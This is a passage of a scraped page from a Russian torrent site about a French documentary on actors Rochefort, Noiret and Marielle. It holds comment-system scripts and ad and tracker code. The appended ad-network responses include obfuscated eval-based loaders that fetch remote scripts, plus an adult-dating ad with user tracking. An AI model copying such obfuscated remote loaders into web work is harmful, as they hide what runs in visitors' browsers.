id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/502242/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><div class="margin"><a id='fav_dialog_add' class='gren_search width100pct'>Добавить в свои коллекции</a></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			




			
			<li id='tab_trailer_header' class='hidden trailer_add'>
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/502242/'>Добавить свой трейлер</a></div><div id='trailer_opened'></div>




		</div>
		

		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/502242/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/druzya-v-pervuyu-ochered-roshfor-nuare-marel/'>Фильмы похожие на Друзья в первую очередь: Рошфор, Нуаре, Марьель</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_502242_1704119270 ( сгенерирован 2026/01/21 21:41:03 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir" data-title="Друзья в первую очередь: Рошфор, Нуаре, Марьель (2021) (Rochefort, Noiret, Marielle: les copains d&#x27;abord)" data-description="Через восхитительные отрывки из своих культовых фильмов, редкие архивы и интервью с хорошо знавшими их актерами и режиссерами, Паскаль Форнери рассказывает нам о радостной эпопее этой легендарной компании друзей, группы …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 502242- ( сгенерирован 2026/01/21 21:41:03 )  -->

	
	<div id ="object_wraper" >
		<div></div>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>



<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = 'None';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  false;
topic_url = '';
initial_json = {'topic_id':topic_id,'count':0, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '1';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"druzya-v-pervuyu-ochered-roshfor-nuare-marel"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"druzya-v-pervuyu-ochered-roshfor-nuare-marel"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'502242'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
			}

		},
	});
	return false;
}


// Создание окна диалога
function generic_comment_create_dialog(){


	generic_comment = $( "<div id='generic_comment' title='Добавить Сообщение'>...</div>" )
	.appendTo( "body" )
	.dialog({
		autoOpen: false,
		width: 730,
		modal: true,
		draggable: false,
		resizable: false,

		minHeight: 350,

		position: {
			my: "center",
			at: "center",
			of: window,
			collision: "fit",
			// Ensure the titlebar is always visible
			using: function( pos ) {

				var pos1 = {
					'top':pos['top']-window.scrollY,
					'left':pos['left']-window.scrollX,
					'position':'fixed'
				};
			//	console.log( 'dialog position ',pos, 'to',pos1  );
				if ( pos1['top'] < 0 )pos1['top']=0;
				if ( pos1['left'] < 0 )pos1['left']=0;
				$( this ).css( pos1 );
			}
		},


		buttons: [
				{ text: "Добавить комментарий",	icons: { primary: 'ui-icon-plus' }, 	click: send_generic_comment }
				// ,{ text: "Отменить", 		 	icons: { primary: 'ui-icon-refresh'} ,	click: function() { $( this ).dialog( "close" ); }}
		],
		open: function( event, ui ) {
			// Растягиваем кнопку до размеров окна
			$('.ui-dialog-buttonset, button:eq( 1 )',$(event.target).parents('.ui-dialog')).css('width','100%');
		}
	});
}

// Выбор группы смайлов
function render_smilies_group(){
	obj = $(this);
	from = obj.attr('from');
	to = obj.attr('to');

	$('#smilies_id_post_text_table td').removeClass('smilies-wrap');
	obj.addClass('smilies-wrap');

	$('#smilies_id_post_text' ).empty( );
	for (I=from; I<=to; I++){
		$('<a href="#" title=":smile'+I+':"><img alt=":smile'+I+':" src="http://media5.cdnbase.com/media/images/smiles/smile'+I+'.gif"/></a> ').click(function() {
			emoticon = $(this).attr("title")+' ';

			$("#id_post_text").focus();

			$.markItUp( { replaceWith:emoticon } );
			return false;
		}).appendTo( '#smilies_id_post_text' );
	}
	$('#smilies_id_post_text' ).css({'width':'185px'});
	return false;
}


// Отрисовка групп смайлов
function init_smilies_group (box,group,from,to){


	return $("<td from="+from+" to="+to+"><img src='"+MEDIA_URL+"images/smiles/groups/group"+group+".gif'/></td>")
	.click( render_smilies_group ).appendTo(box);
}

// Отрисовка формы и её элементов
function init_generic_comment(){


	var sendForm = $( "#sendForm" );
	$('input',sendForm).add('textarea',sendForm).add('select',sendForm).addClass("text ui-widget-content ui-corner-all");

	// инициализация и настройка редактора в диалоге добавления сообщения

	$("#id_post_text").attr('autofocus',true);
	$("#id_post_text",			$("#generic_comment")).markItUp(mySettings);

	$("#id_captcha_1",			$("#generic_comment")).attr("autocomplete", "off");

	$("#preview_id_post_text").click(function() {
		$("#id_post_text").preview();
		return false;
	});

	if($.inArray('own_post_delete'		,generic_perms)!==-1){
		$('.own_post_delete').show();
	}

	if($.inArray('post_add_image'		,generic_perms)==-1){
		$('.markItUpButton5').hide();
		$('.markItUpButton7').hide();
	}

	// Отрисовка смайлов
	var smilies_box = $("#smilies_id_post_text_table");
	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  1,   1,  24).click(); // Сразу вибираем первый
	init_smilies_group (_box,  2,  25,  44);
	init_smilies_group (_box,  3,  45,  64);
	init_smilies_group (_box,  4,  65,  83);
	init_smilies_group (_box,  5,  84, 106);
	init_smilies_group (_box,  6, 107, 126);
	init_smilies_group (_box,  7, 127, 146);

	_box=$("<tr>").appendTo(smilies_box);
	init_smilies_group (_box,  8, 147, 167);
	init_smilies_group (_box,  9, 168, 191);
	init_smilies_group (_box, 10, 192, 211);
	init_smilies_group (_box, 11, 212, 231);
	init_smilies_group (_box, 12, 232, 251);
	init_smilies_group (_box, 13, 252, 272);
	init_smilies_group (_box, 14, 273, 313);

	captcha_refresh_init();
}





// Добавление нового комментария
function send_generic_comment(){
	//Проверка заполненности полей - чтобы не гонять пустую форму
	$('.errorlist', $("#generic_comment") ).remove();
	var bValid = true;
	bValid = check_post_text() && bValid;
	bValid = check_captcha() && bValid;
	if ( bValid ) {
		var post_text = $('#id_post_text').val();
		var status = $('input[name="status"]:checked').val();
		var legal_status = $('input[name="legal_status"]:checked').val();
//		console.log('send_generic_comment3 status', status, legal_status);
		$.ajax({
			type: 'POST',
			url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'502242'+'/'+'add'+'/',
			dataType: 'json',
			data:{
				'post_text':post_text,
				'captcha_1':$('#id_captcha_1').val(),
				'captcha_0':$('#id_captcha_0').val(),
				'status':status,
				'legal_status':legal_status,
				'return_comment':true,
			},
			cache: false,
			success:function(json, status) {
				if (json.status=='ok'){
					// закрываем диалог
					$("#generic_comment").dialog( "close" );
					// отмечаем что при следующем открытии форма должна перегрузится
					generic_comment_loaded=false;
					// и перегружаем секцию комментариев
					$('html, body').animate({scrollTop: $("#object_wraper").offset().top-100 }, 1000);

					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// подгружаем новые комментарии
					if (json.return_comment){
						if (is_friends_comment){
							_To = '#freands_comments_wraper';
						}else{
							_To = '#object_wraper';
						}

						var root_id = '.added_section';
						var root = $('<div class="added_section"></div>').prependTo( _To ).hide().html(json.return_comment);

						fix_image_width(root,limit_image_width);
						init_render_youtube(root);
						// инициализация кармы, сначала удаляем, чтобы не было повторов
						$(".user_karma div", root ).unbind( "click" );
						$(".user_karma div", root ).click( user_karma_update );

						// управление сообщениями
						allowed_generic_controls(root_id, false);
						root.removeClass( "added_section" ).append('<div>').slideDown( "slow" );
					}


				}else if (json.status=='is_locked' ) {
					render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
					$("#generic_comment").dialog( "close" );

				}else if (json.status=='banned' ) {
					// аккаунт был забанен
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else if (json.status=='perms') {
					// недостаточно прав
					$("#generic_comment").dialog( "close" );
					$('#denied_dialog').dialog('open');
					generic_perms.push('no_post_add');

				}else{
					// перерисовка формы
					$('#generic_comment').html(json.content);
					// fix - непонятный глюк с потерей всех данных
					if ($('#id_post_text').val().length < 1 ){ $('#id_post_text').val( post_text ); }
					init_generic_comment();
				}
			},
			error:function(xhr, str) {
				$('#post_error').html('<ul class="errorlist"><li>'+ms_4+' <code>'+ xhr.status+'-'+xhr.statusText+'</code></li><li>'+ms_5+'</li></ul>');
			}
		});
		//$( this ).dialog( "close" );
	}else{

		$('.errorlist', $("#generic_comment") ).effect("highlight", {}, 500);
	}
}

function check_post_text( ) {
	if ( $('#id_post_text').val().length < 1 ) {
		$('#post_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
		return false;
	} else {
		return true;
	}
}

function check_captcha( ) {
	if ( $('#id_captcha_1').length > 0 ) {
		if ( $('#id_captcha_1').val().length < 1 ) {
			$('#captcha_error').html('<ul class="errorlist"><li>Обязательное поле.</li></ul>');
			return false;
		} else {
			return true;
		}
	} else {
		return true;
	}
}


// Завершена Фоновая зарагрузка списка сообщений
function load_generic_post_complete (json, root_id) {

	fix_image_width($(root_id),limit_image_width); // limit_image_width по умолчанию 600, но можно изменить в коде перед отрисовкой comments_tab.html
	init_render_youtube($(root_id));
	// инициализация кармы
//	$(".user_karma div", $(root_id) ).unbind( "click", user_karma_update );
//	$(".user_karma div", $(root_id) ).click( user_karma_update  );

	// управление сообщениями
	topic_id = json.topic_id;
	allowed_generic_controls(root_id,('preloaded' in json));

	if($.inArray('post_edit',perms)==-1){	$('.post-wrap.is_hidden', $(root_id)).hide();}
	if($.inArray('is_authenticated',perms)!==-1){	$('.'+USER_ID+'-post-wrap.is_hidden', $(root_id)).show();	}

	if (json.count <1){		$('.extra_add').hide();
	}else{					$('.extra_add').show(); }

	if (json.count <16){	$('#open_section').parent('.wrap').hide(); }

}


</script>

 	
		</div>

		<div id="tab_friends_comment" class='hidden'>
			<div class='margin'><div class='generic_comments_add '>Добавить Сообщение</div></div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div id ="freands_comments_wraper" >
	загрузка
</div>

<div class='fix-width'></div><ul class='paginator freands_paginator_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul><div class='fix-width'></div><div class="float_right">Cообщений друзей: <strong class='freands_paginator_count'>0</strong>.</div><div class='fix-width'></div>

<div class='margin'><div class='generic_comments_add  extra_add'>Добавить Сообщение</div></div>

<div class='clear'></div>
 	

		</div>


		<div id="tab_review">
			

<br/><br/>По вашему запросу рецензий не найдено<br/><br/>


<div class='review_add margin'>
	<div class='review-add-button'>Добавить рецензию</div>
</div>
					
		</div>

		<!--
		<div id="tab_anonces">
		Расписание сеансов
		</div>
		-->

	</div>

</div>



				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	
<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->

</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="sEKfmxl1l62AvW2PE0tjaruTvh3FiEfQ0kmVFxedg8L1wfLBXRSKdqSeIjQbsTxT"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769032263-ba5d51e4274570852f54871be4bfc27f3a240d4f;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1875
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"eWpDSkVTF",27,3,26))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/house/energy.js?26930&mode=list&u=null&r=0.01427347739455298
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTgyODVfMTNfMTc2OTAzMTY2NjU3MDIwMDkxNzZfMjBfMy4xOC4xMTMuMTY5XjJiY2RjYzJmOGJjNzYwYzNjZmY2MDlmMWI4YmIxMTI4XjAwLjEuMjIuMjAyNg==','//cs09.ipmainbl.com/content/61424/3525436.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61424/3525436.webp','0','//cs09.ipmainbl.com/content/61424/3525436_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17690316665702009176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1709
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"CibMNPxrp",24,4,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1584
content:
